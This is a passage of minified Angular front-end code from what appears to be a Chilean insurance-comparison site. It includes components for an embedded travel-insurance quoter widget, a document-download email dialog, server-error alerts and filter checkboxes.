t.X1,t.j4,t.JD,_t.rl,_t.nJ,vt.fg,$e.An,_t.yw,Bt.ru,Bt.fn,et,ie,v.A,Gt.L],styles:["h5[_ngcontent-%COMP%]{font-weight:300}.video-responsive[_ngcontent-%COMP%]{max-width:100%;margin-top:5px;margin-bottom:25px}.terminos[_ngcontent-%COMP%]{font-weight:600}.texto-formulario[_ngcontent-%COMP%]{margin-top:20px;line-height:20px}#video-contacto[_ngcontent-%COMP%]{background-image:url(fondovideo.a75883a4d2316d4e.svg);background-size:cover}.texto-video[_ngcontent-%COMP%]{color:#fff;display:flex;justify-content:center;align-items:center;margin-top:-34px}@media only screen and (max-width: 778px){.texto-video[_ngcontent-%COMP%]{margin-top:0}}.formulario[_ngcontent-%COMP%]{margin-top:40px;margin-bottom:5px}.img-footer[_ngcontent-%COMP%]{margin-bottom:-20px}.example-form[_ngcontent-%COMP%]{min-width:150px;max-width:500px;width:100%}.example-full-width[_ngcontent-%COMP%]{width:100%}form[_ngcontent-%COMP%]{padding:50px}form[_ngcontent-%COMP%]   h2[_ngcontent-%COMP%]{margin-bottom:20px}form[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{color:#fff;width:100%;margin-bottom:10px;margin-top:10px}.form-actions[_ngcontent-%COMP%]{margin:0;background-color:transparent;text-align:center}@media only screen and (max-width: 700px){form[_ngcontent-%COMP%]{padding:0}}.contact-container[_ngcontent-%COMP%]{max-width:800px}.travel-container[_ngcontent-%COMP%]{max-width:100%}  .img-contact{width:40%}@media only screen and (max-width: 520px){  .img-contact{width:40%}}  .btn-contact{margin:0 auto;color:#fff;cursor:pointer;font-size:1.4rem;width:-moz-fit-content;width:fit-content;padding:16px 30px;background:#c21616;border-radius:6px 6px 0 0;transition:.2s ease-in-out}  .btn-contact:hover{color:#fff;background:#e70505}.btn-contact-modal[_ngcontent-%COMP%]{margin:0 auto;color:#fff;cursor:pointer;font-size:1.4rem;width:-moz-fit-content;width:fit-content;padding:16px 30px;border-radius:6px 6px 0 0;transition:.2s ease-in-out;background:var(--color-primary, #40B4E5)}.btn-contact-modal[_ngcontent-%COMP%]:hover{font-size:1.45rem;background:#42a7d3}.btn-red-redirect[_ngcontent-%COMP%]{margin:0 auto;color:#fff;cursor:pointer;font-size:1.4rem;width:-moz-fit-content;width:fit-content;padding:16px 30px;border-radius:6px 6px 0 0;transition:.2s ease-in-out;background:#c21616}.btn-red-redirect[_ngcontent-%COMP%]:hover{font-size:1.45rem;background:#b41515}  .mat-dialog-w45{width:45%!important;max-width:45%!important}  .mat-dialog-w50{width:50%!important;max-width:50%!important}  .mat-dialog-w100{width:100%!important;max-width:100%!important}  .mat-dialog-dynwidth{width:50%!important}@media only screen and (max-width: 750px){  .mat-dialog-dynwidth{width:100%!important}  .mat-dialog-dynwidth .mat-dialog-container{height:unset}}"]})}}return D})()},22704:(fe,N,o)=>{"use strict";o.d(N,{L:()=>l});var e=o(81406),M=o(46894),t=o(46612),n=o(38417);function d(r,E){1&r&&e.nrm(0,"qp-skeleton-bar",0),2&r&&e.Y8G("height",7)}let l=(()=>{class r{constructor(c){this.location=c,this.dataCode="aa5c0682-ee75-49a4-889b-4ad6e08b8e07",this.loading=(0,e.vPA)(!1),this.form={fld_email:null,fld_passengers:null,fld_departure_date:null,fld_return_date:null,fld_origin:null,fld_destination:null},this.enableSkeleton=!1,this.isBar=!1,this.onSubmit=new e.bkB,this.path=window.location.pathname}ngOnInit(){const c=document.getElementById("ptv__app");let f=!1;this.brandingObserver=new MutationObserver((g,b)=>{const C=c.querySelector("#boton-cotizar")||c.querySelector("#boton-cotizar-mobile");this.removeBranding(),!f&&C&&(this.listenQuoteButton(C),f=!0)}),this.brandingObserver.observe(c,{childList:!0,subtree:!0})}ngAfterViewInit(){let c=!1;this.loading.set(!0);const f=document.getElementById("ptv__app");this.insertarScriptPTV().then(()=>{new MutationObserver((b,C)=>{c=!(!f.querySelector("#boton-cotizar")&&!f.querySelector("#boton-cotizar-mobile")),c&&(this.loading.set(!1),this.isBar&&this.path&&this.location.replaceState(this.path),C.disconnect())}).observe(f,{childList:!0,subtree:!0})})}removeClasses(){const c=document.getElementById(this.dataCode);return!!c&&(c.classList.remove("ptv__mb-4"),c.classList.remove("trip-data"),!0)}insertarScriptPTV(){return new Promise((c,f)=>{const b=document.createElement("script");b.id="ptvQuoterScript",b.src="https://cotizador.protegetuviaje.com/resources/quoterScript.js",b.type="text/javascript",b.async=!0,b.setAttribute("attr",JSON.stringify({slug:"cpedreros",isWidget:!1,options:{primaryColor:"#0a99f4",secondaryColor:"#2b35ea"}})),b.onload=()=>c(),b.onerror=a=>f(a),document.body.appendChild(b)})}removeBranding(){const c=document.querySelectorAll("#ptv__app p");return c&&c.forEach(f=>{if(f.textContent.includes("Desarrollado por Protegetuviaje.com"))return f.style.display="none",!0}),!1}ngOnDestroy(){const f=document.getElementById("ptvQuoterScript");f&&f.remove(),this.brandingObserver.disconnect()}listenQuoteButton(c){c&&c.addEventListener("click",()=>{const f={},g=document.querySelector("#selected-origin .t-overflow");f.origen=g?g.textContent.replace("expand_more","").trim():"No encontrado";const b=document.querySelectorAll("#destinations .multiselect__tag > span");f.destinos=Array.from(b).map(I=>I.textContent.trim()),0===f.destinos.length&&(f.destinos=["No encontrados"]);const C=document.querySelector('input[placeholder="Salida"]'),a=document.querySelector('input[placeholder="Retorno"]'),_=[C,a];C?.value&&a?.value?(f.fechaDesde=_[0].value,f.fechaHasta=_[1].value):C?.value?(f.fechaDesde=_[0].value,f.fechaHasta="No aplica"):(f.fechaDesde="No encontrada",f.fechaHasta="No encontrada");const u=document.querySelector("#dropdown-Passengers-button > div > p");f.pasajeros=u?u.textContent.trim():"No encontrado";const v=document.querySelector('#trip-data-controls input[type="email"]');f.email=v?v.value:"No encontrado",this.form={fld_email:f.email,fld_departure_date:f.fechaDesde,fld_return_date:f.fechaHasta,fld_origin:f.origen,fld_destination:f.destinos,fld_passengers:f.pasajeros},this.onSubmit.emit(this.form)})}static{this.\u0275fac=function(f){return new(f||r)(e.rXU(t.aZ))}}static{this.\u0275cmp=e.VBU({type:r,selectors:[["qp-cotizador-protegetuviaje"]],inputs:{enableSkeleton:"enableSkeleton",isBar:"isBar"},outputs:{onSubmit:"onSubmit"},standalone:!0,features:[e.aNF],decls:2,vars:2,consts:[[3,"height"],["id","ptv__app","data-user","685d84e04a0eebfd4bc4cabc","data-code","aa5c0682-ee75-49a4-889b-4ad6e08b8e07","data-floatbar","false","data-callback","origin","data-redirect","/Cotizar-Seguro-de-Viaje",3,"hidden"]],template:function(f,g){1&f&&(e.DNE(0,d,1,1,"qp-skeleton-bar",0),e.nrm(1,"div",1)),2&f&&(e.vxM(g.loading()&&g.enableSkeleton?0:-1),e.R7$(),e.Y8G("hidden",g.loading()))},dependencies:[M.Cg,n.c],styles:["#ptv__app .trip-data{position:inherit!important;z-index:0!important;margin-top:32px;width:auto!important;left:0!important;transform:none!important}  body.darker:after{display:none!important}"]})}}return r})()},547:(fe,N,o)=>{"use strict";o.d(N,{d:()=>n});var e=o(98274),M=o(41265),t=o(81406);let n=(()=>{class d{constructor(){this.primaryColor$=new e.B,this.breadCrumb$=new e.B,this.tabChange$=new e.B,this.setTab$=new e.B,this.isMovil$=new M.t(!1)}setBreadCrumb(r){this.breadCrumb$.next(r)}onBreadCrumb(){return this.breadCrumb$.asObservable()}setTab(r){this.setTab$.next(r)}onTab(){return this.setTab$.asObservable()}setTabChange(r){this.tabChange$.next(r)}onTabChange(){return this.tabChange$.asObservable()}setIsMovil(r){this.isMovil$.next(r)}onIsMovil(){return this.isMovil$.asObservable()}setPrimaryColor(r){return this.primaryColor$.next(r)}onPrimaryColor(){return this.primaryColor$.asObservable()}static{this.\u0275fac=function(E){return new(E||d)}}static{this.\u0275prov=t.jDH({token:d,factory:d.\u0275fac,providedIn:"root"})}}return d})()},23981:(fe,N,o)=>{"use strict";o.d(N,{l:()=>P});var e=o(70736),M=o(87203),t=o(95950),n=o(81293),d=o(43927),l=o(30534),r=o(8968),E=o(46612),c=o(60634),f=o(81406);function g(w,j){1&w&&(f.j41(0,"mat-error"),f.EFF(1," El correo electr\xf3nico es obligatorio "),f.k0s())}function b(w,j){1&w&&(f.j41(0,"mat-error"),f.EFF(1," Ingresa un correo electr\xf3nico v\xe1lido "),f.k0s())}function C(w,j){if(1&w&&(f.j41(0,"div",8),f.EFF(1),f.k0s()),2&w){const F=f.XpG(2);f.R7$(),f.SpI(" ",F.error," ")}}function a(w,j){if(1&w){const F=f.RV6();f.j41(0,"p"),f.EFF(1,"Ingresa tu correo electr\xf3nico para recibir el enlace de descarga:"),f.k0s(),f.j41(2,"form",4),f.bIt("ngSubmit",function(){f.eBV(F);const L=f.XpG();return f.Njj(L.onConfirm())}),f.j41(3,"mat-form-field",5)(4,"mat-label"),f.EFF(5,"Correo electr\xf3nico"),f.k0s(),f.nrm(6,"input",6),f.DNE(7,g,2,0,"mat-error",7)(8,b,2,0,"mat-error",7),f.k0s(),f.DNE(9,C,2,1,"div",8),f.k0s()}if(2&w){let F,G;const L=f.XpG();f.R7$(2),f.Y8G("formGroup",L.downloadForm),f.R7$(5),f.Y8G("ngIf",null==(F=L.downloadForm.get("email"))?null:F.hasError("required")),f.R7$(),f.Y8G("ngIf",null==(G=L.downloadForm.get("email"))?null:G.hasError("email")),f.R7$(),f.vxM(L.error?9:-1)}}function _(w,j){1&w&&(f.j41(0,"div",2)(1,"mat-icon"),f.EFF(2,"check_circle"),f.k0s(),f.j41(3,"p",9),f.EFF(4,"\xa1Enlace de descarga enviado a tu correo electr\xf3nico!"),f.k0s()())}function u(w,j){1&w&&(f.j41(0,"div",12),f.nrm(1,"mat-spinner",13),f.j41(2,"span",14),f.EFF(3,"Enviando..."),f.k0s()())}function v(w,j){1&w&&f.EFF(0," Confirmar ")}function I(w,j){if(1&w){const F=f.RV6();f.j41(0,"button",10),f.bIt("click",function(){f.eBV(F);const L=f.XpG();return f.Njj(L.onCancel())}),f.EFF(1," Cancelar "),f.k0s(),f.j41(2,"button",11),f.bIt("click",function(){f.eBV(F);const L=f.XpG();return f.Njj(L.onConfirm())}),f.DNE(3,u,4,0,"div",12)(4,v,1,0),f.k0s()}if(2&w){const F=f.XpG();f.Y8G("disabled",F.isLoading),f.R7$(2),f.Y8G("disabled",F.downloadForm.invalid||F.isLoading),f.R7$(),f.vxM(F.isLoading?3:4)}}let P=(()=>{class w{constructor(F,G,L,oe){this.fb=F,this.dialogRef=G,this.data=L,this.documentDownloadService=oe,this.isLoading=!1,this.success=!1,this.error="",this.downloadForm=this.fb.group({email:["",[e.k0.required,e.k0.email]]})}onConfirm(){if(this.downloadForm.valid){this.isLoading=!0,this.error="";const F={fingerprintId:this.data.fingerprintId,document_id:this.data.document_id,insurance_id:this.data.insurance_id,comparatorName:this.data.comparatorName,email:this.downloadForm.get("email")?.value};this.documentDownloadService.generateDownloadLink(F).subscribe({next:G=>{this.isLoading=!1,this.success=!0,setTimeout(()=>{this.dialogRef.close()},2e3)},error:G=>{this.isLoading=!1,this.error=400===G.status?"Error de validaci\xf3n: "+(G.error?.message||"Datos inv\xe1lidos"):429===G.status?"L\xedmite de descargas alcanzado. Intenta nuevamente en 24 horas.":"Error al generar enlace de descarga. Intenta nuevamente."}})}}onCancel(){this.dialogRef.close()}static{this.\u0275fac=function(G){return new(G||w)(f.rXU(e.ok),f.rXU(M.CP),f.rXU(M.Vh),f.rXU(c.l))}}static{this.\u0275cmp=f.VBU({type:w,selectors:[["app-document-download-dialog"]],standalone:!0,features:[f.aNF],decls:8,vars:2,consts:[[1,"download-dialog"],["mat-dialog-title",""],[1,"success-message","d-flex","align-items-center"],["align","end"],[3,"ngSubmit","formGroup"],["appearance","outline",1,"full-width"],["matInput","","type","email","formControlName","email","placeholder","ejemplo@correo.com","autocomplete","email"],[4,"ngIf"],[1,"error-message"],[1,"m-0"],["mat-button","",3,"click","disabled"],["mat-raised-button","","color","primary",3,"click","disabled"],[1,"d-flex","align-items-center"],["diameter","20"],[1,"ml-2"]],template:function(G,L){1&G&&(f.j41(0,"div",0)(1,"h2",1),f.EFF(2,"Descargar Documento"),f.k0s(),f.j41(3,"mat-dialog-content"),f.DNE(4,a,10,4)(5,_,5,0,"div",2),f.k0s(),f.j41(6,"mat-dialog-actions",3),f.DNE(7,I,5,3),f.k0s()()),2&G&&(f.R7$(4),f.vxM(L.success?5:4),f.R7$(3),f.vxM(L.success?-1:7))},dependencies:[M.hM,M.BI,M.E7,M.Yi,t.rl,t.TL,t.nJ,n.fg,d.$z,l.LG,r.An,e.X1,e.qT,e.me,e.BC,e.cb,e.j4,e.JD,E.bT],styles:[".download-dialog[_ngcontent-%COMP%]{min-width:400px;max-width:500px}.download-dialog[_ngcontent-%COMP%]   .full-width[_ngcontent-%COMP%]{width:100%;margin-bottom:1rem}.download-dialog[_ngcontent-%COMP%]   .error-message[_ngcontent-%COMP%]{color:#f44336;font-size:14px;margin-top:.5rem;padding:.5rem;background-color:#ffebee;border-radius:4px;border-left:4px solid #f44336}.download-dialog[_ngcontent-%COMP%]   .success-message[_ngcontent-%COMP%]{display:flex;align-items:center;gap:.5rem;color:#4caf50;font-size:16px;padding:1rem;background-color:#e8f5e8;border-radius:4px;border-left:4px solid #4caf50}.download-dialog[_ngcontent-%COMP%]   .success-message[_ngcontent-%COMP%]   mat-icon[_ngcontent-%COMP%]{color:#4caf50}.download-dialog[_ngcontent-%COMP%]   .ml-2[_ngcontent-%COMP%]{margin-left:.5rem}.download-dialog[_ngcontent-%COMP%]   mat-dialog-actions[_ngcontent-%COMP%]{padding:1rem 24px;margin:0}"]})}}return w})()},38137:(fe,N,o)=>{"use strict";o.d(N,{U:()=>g});var e=o(56383),M=o(38206),t=o(44756),n=o(77599),d=o(5445),l=o(81406);const r=["*"];function E(b,C){if(1&b&&(l.EFF(0),l.nI1(1,"qpTranslate"),l.nI1(2,"qpTranslate")),2&b){const a=l.XpG(2);l.SpI(" ","SEGURO_MASCOTAS"===a.insuranceType?l.bMT(1,1,"compare.enterProfilePopover.petMssg"):l.bMT(2,3,"compare.enterProfilePopover.personMssg")," ")}}function c(b,C){1&b&&l.EFF(0," para que se calculen los precios exactos ")}function f(b,C){if(1&b&&(l.j41(0,"span")(1,"strong",2),l.EFF(2),l.nI1(3,"qpTranslate"),l.k0s(),l.DNE(4,E,3,5)(5,c,1,0),l.k0s()),2&b){const a=l.XpG();l.R7$(2),l.SpI(" ",l.bMT(3,3,"compare.enterProfilePopover.strongMssg")," "),l.R7$(2),l.vxM("SEGURO COLECTIVO"!==a.insuranceType?4:-1),l.R7$(),l.vxM("SEGURO COLECTIVO"===a.insuranceType?5:-1)}}let g=(()=>{class b{constructor(a,_){this._datosCompartidosService=a,this._modalService=_,this.insuranceType="",this.disableTooltip=!1,this.sticky=!1,this.subscribe=new e.yU}ngOnInit(){this.subscribe=this._datosCompartidosService.bSubject.subscribe(a=>{this.isMovil=a})}openProfileModal(){this._modalService.open(this.modalProfile,{size:"lg"}).componentInstance.productType="SEGURO_MASCOTAS"===this.insuranceType?this.insuranceType:""}static{this.\u0275fac=function(_){return new(_||b)(l.rXU(t.YW),l.rXU(M.Bq))}}static{this.\u0275cmp=l.VBU({type:b,selectors:[["qp-enter-profile-tooltip"]],inputs:{insuranceType:"insuranceType",modalProfile:"modalProfile",disableTooltip:"disableTooltip",sticky:"sticky"},standalone:!0,features:[l.aNF],ngContentSelectors:r,decls:4,vars:6,consts:[["popoverDesde",""],[3,"ngbPopover","disablePopover","container","placement","triggers","stickyPopover"],[1,"text-primary"]],template:function(_,u){if(1&_&&(l.NAR(),l.j41(0,"div",1),l.SdG(1),l.k0s(),l.DNE(2,f,6,5,"ng-template",null,0,l.C5r)),2&_){const v=l.sdS(3);l.Y8G("ngbPopover",v)("disablePopover",u.disableTooltip)("container",u.isMovil?"":"body")("placement",u.isMovil?"top":"auto")("triggers",u.sticky?"manual":u.isMovil?"click":"mouseenter:mouseleave")("stickyPopover",v)}},dependencies:[M.ZM,d.M,n.G],styles:[".h1-movil{font-size:29px}  .h2-movil{font-size:1rem;line-height:20px}  .h3-movil{text-align:center;margin-top:20px}  .text-primary{color:var(--color-primary)!important}"]})}}return b})()},59891:(fe,N,o)=>{"use strict";o.d(N,{l:()=>C});var e=o(44756),M=o(77599),t=o(46612),n=o(81406);const d=["customTpl"],l=a=>({email:a});function r(a,_){}function E(a,_){if(1&a&&n.DNE(0,r,0,0,"ng-template",1),2&a){const u=n.XpG(2);n.Y8G("ngTemplateOutlet",u.customTpl)}}function c(a,_){1&a&&(n.j41(0,"span"),n.EFF(1),n.nI1(2,"qpTranslate"),n.k0s()),2&a&&(n.R7$(),n.JRh(n.bMT(2,1,"error.persist.subdomain")))}function f(a,_){if(1&a&&(n.j41(0,"span"),n.EFF(1),n.nI1(2,"qpTranslate"),n.k0s()),2&a){const u=n.XpG(3);n.R7$(),n.JRh(n.i5U(2,1,"error.persist",n.eq3(4,l,u.email||"contacto@queplan.cl")))}}function g(a,_){if(1&a&&(n.j41(0,"h4",2),n.EFF(1),n.nI1(2,"qpTranslate"),n.k0s(),n.EFF(3),n.nI1(4,"qpTranslate"),n.j41(5,"ul",3)(6,"li"),n.EFF(7),n.nI1(8,"qpTranslate"),n.k0s(),n.j41(9,"li"),n.EFF(10),n.nI1(11,"qpTranslate"),n.k0s()(),n.DNE(12,c,3,3,"span")(13,f,3,6,"span")),2&a){const u=n.XpG(2);n.R7$(),n.JRh(n.bMT(2,5,"error.title")),n.R7$(2),n.SpI(" ",n.bMT(4,7,"error.subtitle"),": "),n.R7$(4),n.JRh(n.bMT(8,9,"error.connect")),n.R7$(3),n.JRh(n.bMT(11,11,"error.refresh")),n.R7$(2),n.vxM(u.checkSubdomain?12:13)}}function b(a,_){if(1&a&&(n.j41(0,"div",0),n.DNE(1,E,1,1,null,1)(2,g,14,13),n.k0s()),2&a){const u=n.XpG();n.R7$(),n.vxM(u.customTpl?1:2)}}let C=(()=>{class a{constructor(u){this.datosCompartidosService=u}ngOnInit(){this.customTemplate&&(this.customTpl=this.customTemplate),this.checkSubdomainSubscription=this.datosCompartidosService.checkSubdomainSubject.subscribe(u=>{this.checkSubdomain=u,console.log("checkSubdomainSubject data:",u)})}ngOnDestroy(){this.checkSubdomainSubscription&&this.checkSubdomainSubscription.unsubscribe()}static{this.\u0275fac=function(v){return new(v||a)(n.rXU(e.YW))}}static{this.\u0275cmp=n.VBU({type:a,selectors:[["qp-error-server"]],contentQueries:function(v,I,P){if(1&v&&n.wni(P,d,7),2&v){let w;n.mGM(w=n.lsd())&&(I.customTpl=w.first)}},inputs:{error:"error",email:"email",test:"test",customTemplate:"customTemplate"},standalone:!0,features:[n.aNF],decls:1,vars:1,consts:[["role","alert",1,"alert","alert-danger"],[3,"ngTemplateOutlet"],[1,"alert-heading"],[2,"list-style-type","disc"]],template:function(v,I){1&v&&n.DNE(0,b,3,1,"div",0),2&v&&n.vxM(I.error?0:-1)},dependencies:[t.T3,M.G],styles:[".alert.alert-danger[_ngcontent-%COMP%]{font-size:.875rem;font-weight:500}.alert.alert-danger[_ngcontent-%COMP%]   .alert-heading[_ngcontent-%COMP%]{font-size:1.25rem}.alert.alert-danger[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{margin:.5rem 0;padding:0 1rem}"]})}}return a})()},30126:(fe,N,o)=>{"use strict";o.d(N,{N:()=>_e});var e=o(81406),M=o(70736),t=o(53494),n=o(97585),d=o(77599),l=o(64871),r=o(51223),E=o(38206),c=o(27272),f=o(29730),g=o(8968),b=o(43927),C=o(83651),a=o(81293),_=o(95950),u=o(46612);const v=pe=>({node:pe});function I(pe,Q){if(1&pe){const ee=e.RV6();e.j41(0,"button",7),e.bIt("click",function(){e.eBV(ee);const Z=e.XpG(2);return e.Njj(Z.onClear())}),e.j41(1,"mat-icon"),e.EFF(2,"close"),e.k0s()()}}function P(pe,Q){if(1&pe&&(e.j41(0,"mat-option",6)(1,"span"),e.EFF(2),e.k0s()()),2&pe){const ee=Q.$implicit;e.Y8G("value",ee),e.R7$(2),e.JRh(ee.displayName||ee.nombre||ee.name)}}function w(pe,Q){if(1&pe){const ee=e.RV6();e.j41(0,"mat-form-field",2),e.nrm(1,"input",3),e.DNE(2,I,3,0,"button",4),e.j41(3,"mat-autocomplete",5,1),e.bIt("opened",function(){e.eBV(ee);const Z=e.XpG();return e.Njj(Z.dirty.emit(!0))})("optionSelected",function(Z){e.eBV(ee);const ie=e.XpG();return ie.seleccionPrestador.emit(Z.option.value),e.Njj(ie.onChange())}),e.Z7z(5,P,3,2,"mat-option",6,e.fX1),e.nI1(7,"async"),e.k0s()()}if(2&pe){const ee=e.sdS(4),R=e.XpG();e.R7$(),e.Y8G("placeholder",R.placeholder)("matAutocomplete",ee)("formControl",R.formCtrl),e.BMQ("aria-label",R.ariaLabel),e.R7$(),e.vxM(R.formCtrl.value?2:-1),e.R7$(),e.Y8G("displayWith",R.display),e.R7$(2),e.Dyx(e.bMT(7,6,R.itemsFiltered))}}function j(pe,Q){if(1&pe&&(e.j41(0,"span",13),e.EFF(1),e.k0s()),2&pe){const ee=e.XpG(4).$implicit;e.R7$(),e.JRh(ee.elementosenbusqueda||0)}}function F(pe,Q){}function G(pe,Q){if(1&pe&&e.DNE(0,j,2,1,"span",13)(1,F,0,0,"ng-template",12),2&pe){const ee=e.XpG(3).$implicit,R=e.XpG(),Z=e.sdS(4);e.vxM(R.manejaElementos?0:-1),e.R7$(),e.Y8G("ngTemplateOutlet",Z)("ngTemplateOutletContext",e.eq3(3,v,ee))}}function L(pe,Q){if(1&pe){const ee=e.RV6();e.j41(0,"mat-checkbox",10),e.mxI("ngModelChange",function(Z){e.eBV(ee);const ie=e.XpG(2).$implicit;return e.DH7(ie.seleccionado,Z)||(ie.seleccionado=Z),e.Njj(Z)}),e.bIt("mouseover",function(){e.eBV(ee);const Z=e.XpG(2).$implicit,ie=e.XpG();return e.Njj(ie.manejadorEventos("hover",Z))})("change",function(){e.eBV(ee);const Z=e.XpG(3);return e.Njj(Z.onChange())}),e.nrm(1,"span",11),e.nI1(2,"qpTranslate"),e.nI1(3,"htmlSafe"),e.DNE(4,G,2,5,null,12),e.k0s()}if(2&pe){const ee=e.XpG(2).$implicit,R=e.XpG();e.Y8G("popoverTitle",null==ee?null:ee.displayName)("ngbPopover",(null==ee?null:ee.description)||(null==ee?null:ee.info))("disablePopover",!(null!=ee&&ee.description||null!=ee&&ee.info))("triggers","mouseenter:mouseleave"),e.R50("ngModel",ee.seleccionado),e.R7$(),e.Y8G("innerHTML",e.bMT(3,9,e.bMT(2,7,ee.displayName||ee.nombre||ee.name)),e.npT),e.R7$(3),e.vxM(R.manejaEventos?4:-1)}}function oe(pe,Q){if(1&pe&&(e.j41(0,"span",13),e.EFF(1),e.k0s()),2&pe){const ee=e.XpG(4).$implicit;e.R7$(),e.SpI(" ",(null==ee.metadata||null==ee.metadata.additionalData?null:ee.metadata.additionalData.elementosenbusqueda)||(null==ee?null:ee.elementosenbusqueda)||0," ")}}function re(pe,Q){}function W(pe,Q){if(1&pe&&e.DNE(0,oe,2,1,"span",13)(1,re,0,0,"ng-template",12),2&pe){const ee=e.XpG(3).$implicit,R=e.XpG(),Z=e.sdS(4);e.vxM(R.manejaElementos?0:-1),e.R7$(),e.Y8G("ngTemplateOutlet",Z)("ngTemplateOutletContext",e.eq3(3,v,ee))}}function X(pe,Q){if(1&pe){const ee=e.RV6();e.j41(0,"mat-checkbox",10),e.mxI("ngModelChange",function(Z){e.eBV(ee);const ie=e.XpG(2).$implicit;return e.DH7(ie.metadata.selected,Z)||(ie.metadata.selected=Z),e.Njj(Z)}),e.bIt("mouseover",function(){e.eBV(ee);const Z=e.XpG(2).$implicit,ie=e.XpG();return e.Njj(ie.manejadorEventos("hover",Z))})("change",function(){e.eBV(ee);const Z=e.XpG(3);return e.Njj(Z.onChange())}),e.EFF(1),e.DNE(2,W,2,5,null,12),e.k0s()}if(2&pe){const ee=e.XpG(2).$implicit,R=e.XpG();e.Y8G("popoverTitle",null==ee?null:ee.displayName)("ngbPopover",(null==ee?null:ee.description)||(null==ee||null==ee.metadata||null==ee.metadata.additionalData?null:ee.metadata.additionalData.tooltipText))("disablePopover",!(null!=ee&&ee.description||null!=ee&&null!=ee.metadata&&null!=ee.metadata.additionalData&&ee.metadata.additionalData.tooltipText))("triggers","mouseenter:mouseleave"),e.R50("ngModel",ee.metadata.selected),e.R7$(),e.SpI(" ",ee.displayName||ee.nombre||ee.name," "),e.R7$(),e.vxM(R.manejaEventos?2:-1)}}function ge(pe,Q){if(1&pe&&(e.j41(0,"div",8),e.DNE(1,L,5,11,"mat-checkbox",9)(2,X,3,7,"mat-checkbox",9),e.k0s()),2&pe){const ee=e.XpG(2);e.R7$(),e.vxM("filtro"===ee.type?1:-1),e.R7$(),e.vxM(ee.manejaEventos&&"organization"===ee.type?2:-1)}}function xe(pe,Q){if(1&pe&&e.DNE(0,ge,3,2,"div",8),2&pe){const ee=Q.$implicit,R=e.XpG();e.vxM(!R.hidenZero||R.hidenZero&&ee.elementosenbusqueda>0?0:-1)}}function Y(pe,Q){if(1&pe){const ee=e.RV6();e.j41(0,"button",14),e.bIt("click",function(){const Z=e.eBV(ee).node,ie=e.XpG();return e.Njj(ie.manejadorEventos(ie.validador?"todos":"solo",Z))}),e.EFF(1),e.k0s()}if(2&pe){const ee=e.XpG();e.R7$(),e.JRh(ee.validador?"TODOS":"SOLO")}}let _e=(()=>{class pe{set name(ee){this.filterError=new t.FH(this.constructor.name,ee)}set totals(ee){ee&&(this._totals=ee,this.setTotals())}get totals(){return this._totals}set required(ee){this._required=ee,this.validate()}get required(){return this._required}constructor(ee){this._filtersError=ee,this.manejaEventos=!0,this.manejaElementos=!0,this.type="filtro",this.internalValidation=!0,this.isValid=new e.bkB,this.clearSelected=new e.bkB,this.obtenerResultados=new e.bkB,this.limpiarResultados=new e.bkB,this.seleccionPrestador=new e.bkB,this.dirty=new e.bkB,this._required=!0,this.validador=!1,this.setTotals=()=>{this.totals&&"object"==typeof this.totals&&this.elementos?.map(R=>{R.elementosenbusqueda=this.totals[R.id]||0})}}ngOnInit(){}display(ee){return ee?.nombre}checkAll(){this.elementos?.map(ee=>ee.seleccionado=!0),this.onChange()}onClear(){this.clearSelected.emit(),this.onChange()}onChange(){this.validate()?this.obtenerResultados.emit():this.limpiarResultados.emit()}manejadorEventos(ee,R){this.validador=this._filtersError.manejadorEventos(ee,R,this.elementos),this.hideAll&&(this.validador=!1),"hover"!==ee&&this.obtenerResultados.emit()}validate(){let R,ee=t.By.SUCCESS;if(this.elementos?.length>0&&(this.internalValidation&&(ee=this.elementos.some(Z=>Z.seleccionado||Z.metadata?.selected)?t.By.SUCCESS:t.By.ERROR),ee===t.By.SUCCESS&&"function"==typeof this.fnOptionalValidate)){const Z=this.fnOptionalValidate();ee=Z.errorType||t.By.SUCCESS,R=Z.errorCode||null}return this.filterError.setError(ee,R),this.isValid.emit(this.filterError),ee!==t.By.ERROR}static{this.\u0275fac=function(R){return new(R||pe)(e.rXU(n.F))}}static{this.\u0275cmp=e.VBU({type:pe,selectors:[["qp-filtro-check"]],inputs:{name:"name",totals:"totals",manejaEventos:"manejaEventos",manejaElementos:"manejaElementos",tieneBusqueda:"tieneBusqueda",elementos:"elementos",type:"type",hidenZero:"hidenZero",hideAll:"hideAll",formCtrl:"formCtrl",placeholder:"placeholder",ariaLabel:"ariaLabel",metaData:"metaData",itemsFiltered:"itemsFiltered",internalValidation:"internalValidation",required:"required",fnOptionalValidate:"fnOptionalValidate"},outputs:{isValid:"isValid",clearSelected:"clearSelected",obtenerResultados:"obtenerResultados",limpiarResultados:"limpiarResultados",seleccionPrestador:"seleccionPrestador",dirty:"dirty"},standalone:!0,features:[e.aNF],decls:5,vars:1,consts:[["marcarTpl",""],["auto","matAutocomplete"],[1,"example-full-width"],["matInput","",3,"placeholder","matAutocomplete","formControl"],["mat-button","","matSuffix","","mat-icon-button","","aria-label","Clear"],[3,"opened","optionSelected","displayWith"],[3,"value"],["mat-button","","matSuffix","","mat-icon-button","","aria-label","Clear",3,"click"],[1,"container-filter"],[1,"text-filter","w-100",3,"popoverTitle","ngbPopover","disablePopover","triggers","ngModel"],[1,"text-filter","w-100",3,"ngModelChange","mouseover","change","popoverTitle","ngbPopover","disablePopover","triggers","ngModel"],["qppopover","",3,"innerHTML"],[3,"ngTemplateOutlet","ngTemplateOutletContext"],[1,"badge-total"],[1,"button-filter",3,"click"]],template:function(R,Z){1&R&&(e.DNE(0,w,8,8,"mat-form-field",2),e.Z7z(1,xe,1,1,null,null,e.fX1),e.DNE(3,Y,2,1,"ng-template",null,0,e.C5r)),2&R&&(e.vxM(Z.tieneBusqueda?0:-1),e.R7$(),e.Dyx(Z.elementos))},dependencies:[_.rl,a.fg,C.pN,M.YN,M.me,M.BC,M.vS,M.X1,M.l_,b.$z,b.iY,_.yw,g.An,C.$3,f.wT,c.So,E.ZM,r.Hc,u.T3,u.Jj,l.n,d.G],styles:["[_nghost-%COMP%]{border:0;border-radius:0;margin-bottom:1rem;font-size:.9375rem;background-color:transparent}[_nghost-%COMP%]   .card[_ngcontent-%COMP%]{border-radius:5px;border:1px solid var(--color-border-grey, #C6CACE)}.card-error[_nghost-%COMP%]   .card-header[_ngcontent-%COMP%]{margin-bottom:0;color:#fff!important;background-color:#dc3545!important}.card-error[_nghost-%COMP%]   .card-body[_ngcontent-%COMP%]{color:#dc3545!important;font-weight:700!important;border:1px solid #dc3545!important}.card-error[_nghost-%COMP%]   .card-body[_ngcontent-%COMP%]   